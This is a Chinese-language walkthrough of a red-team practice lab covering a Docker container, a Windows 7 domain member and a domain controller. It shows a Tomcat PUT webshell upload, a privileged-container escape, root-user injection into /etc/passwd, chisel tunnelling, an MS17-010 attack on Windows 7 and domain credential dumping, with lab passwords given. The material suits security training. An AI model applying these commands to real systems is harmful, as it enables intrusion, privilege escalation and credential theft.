ATT&CK红队评估实战靶场-4
下载地址:漏洞详情

网络搭建
ubuntu:ubuntu
192.168.74.140
192.168.183.128
域成员机器
douser:Dotest123
192.168.183.129
DC
administrator:Test2008
192.168.183.130环境搭建
web机器
cd /home/ubuntu/Desktop/vulhub/struts2/s2-045 sudo docker-compose up -d cd /home/ubuntu/Desktop/vulhub/tomcat/CVE-2017-12615/ sudo docker-compose up -d cd /home/ubuntu/Desktop/vulhub/phpmyadmin/CVE-2018-12613/ sudo docker-compose up -dwin7
win7总是挂起,修改设备计划
边界
信息搜集
goby上去打些常见poc,随便把端口扫了
tomcat PUT 任意文件上传(CVE-2017-12615)
tomcat 远程代码执行
工具直接梭哈,上传webshell
拿到root
看了ip傻眼了,172.18.0.2 ?
(root:/tmp) $ uname -a
Linux 09dd4e5bfa91 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64 GNU/Linux
(root:/tmp) $ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
10: eth0@if11: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:12:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.18.0.2/16 brd 172.18.255.255 scope global eth0
valid_lft forever preferred_lft forever果真在docker环境里
docker逃逸(特权模式)

mkdir /test
mount /dev/sda1 /test成功逃逸到宿主机,只有用户ubuntu和root
getshell
失败思路1. 修改/etc/passwd直接root ssh
修改passwd
echo "rxi134:\$1\$rxi134\$a/DG862QDtnw0tapAC9vv0:0:0:root:/root:/bin/bash" >> ./etc/passwd但是无法ssh上去
查看sshd_config,原来是禁用了root ssh
失败思路2. 拿走私钥文件直接ssh
私钥文件有密码原语,解不开
成功思路3. 创建普通用户,ssh上去再提升到root
└─$ openssl passwd -1 -salt hacker 123456
$1$hacker$6luIRwdGpBvXdP.GMwcZp/ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
hacker:$1$hacker$6luIRwdGpBvXdP.GMwcZp/:1000:1000:ubuntu:/home/ubuntu:/bin/bashecho "hacker:\$1\$hacker\$6luIRwdGpBvXdP.GMwcZp/:1000:1000:ubuntu:/home/ubuntu:/bin/bash" >> ./etc/passwd
echo "rxi134:\$1\$rxi134\$a/DG862QDtnw0tapAC9vv0:0:0:root:/root:/bin/bash" >> ./etc/passwdsu rxi134
上线CS

搭建socks代理
喜欢用chisel
内网
fscan大保健
内网 ip 为 192.168.183.128,存在内网网段 192.168.183.0/24
start infoscan
(icmp) Target 192.168.183.131 is alive
(icmp) Target 192.168.183.130 is alive
(icmp) Target 192.168.183.134 is alive
[*] Icmp alive hosts len is: 3
192.168.183.134:139 open
192.168.183.134:135 open
192.168.183.130:139 open
192.168.183.130:135 open
192.168.183.131:22 open
192.168.183.130:88 open
192.168.183.134:445 open
192.168.183.130:445 open
[*] alive ports len is: 8
start vulscan
[*] NetInfo
[*]192.168.183.134
[->]TESTWIN7-PC
[->]192.168.183.134
[*] NetInfo
[*]192.168.183.130
[->]WIN-ENS2VR5TR3N
[->]192.168.183.130
[+] MS17-010 192.168.183.130 (Windows Server 2008 HPC Edition 7601 Service Pack 1)
[*] NetBios 192.168.183.130 [+] DC:WIN-ENS2VR5TR3N.demo.com Windows Server 2008 HPC Edition 7601 Service Pack 1
[+] MS17-010 192.168.183.134 (Windows 7 Enterprise 7601 Service Pack 1)
永恒之蓝拿下用户机
proxychains走代理,msf打永恒之蓝
我的wsl出了点问题,先用kali继续
尝试:chisel搭建隧道,proxychains+msf
?
尝试:chisel搭建隧道,setg+msf

nnd终于成功了,拿下 TESTWIN7-PC
信息搜集
systeminfo
Host Name: TESTWIN7-PC
OS Name: Microsoft Windows 7 企业版
OS Version: 6.1.7601 Service Pack 1 Build 7601
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Workstation
OS Build Type: Multiprocessor Free
Registered Owner: testwin7
Registered Organization:
Product ID: 00392-918-5000002-85176
Original Install Date: 2019/12/31, 10:38:42
System Boot Time: 2024/11/13, 17:27:48
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 183 Stepping 1 GenuineIntel ~2419 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 2020/11/12
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: zh-cn;Chinese (China)
Input Locale: zh-cn;Chinese (China)
Time Zone: (UTC+08:00) Beijing, Chongqing, Hong Kong, Urumqi
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,483 MB
Virtual Memory: Max Size: 4,095 MB
Virtual Memory: Available: 3,415 MB
Virtual Memory: In Use: 680 MB
Page File Location(s): C:\pagefile.sys
Domain: demo.com
Logon Server: N/A
Hotfix(s): 37 Hotfix(s) Installed.
[01]: KB2491683
[02]: KB2534111
[03]: KB2564958
[04]: KB2621440
[05]: KB2653956
[06]: KB2654428
[07]: KB2698365
[08]: KB2705219
[09]: KB2736422
[10]: KB2813430
[11]: KB2900986
[12]: KB2937610
[13]: KB2943357
[14]: KB2978120
[15]: KB2984972
[16]: KB2992611
[17]: KB2999226
[18]: KB3004375
[19]: KB3010788
[20]: KB3023215
[21]: KB3031432
[22]: KB3035126
[23]: KB3037574
[24]: KB3045685
[25]: KB3046269
[26]: KB3072305
[27]: KB3074543
[28]: KB3086255
[29]: KB3097989
[30]: KB3101722
[31]: KB3108371
[32]: KB3122648
[33]: KB3127220
[34]: KB3155178
[35]: KB4019990
[36]: KB4040980
[37]: KB976902
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: 本地连接
DHCP Enabled: Yes
DHCP Server: 192.168.183.254
IP address(es)
[01]: 192.168.183.163
[02]: fe80::4c2e:5407:57a4:6774
net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator Guest testclone
The command completed with one or more errors.
抓取密码

抓取到一个域用户
DEMO.COM\douser:Dotest123启用远程桌面
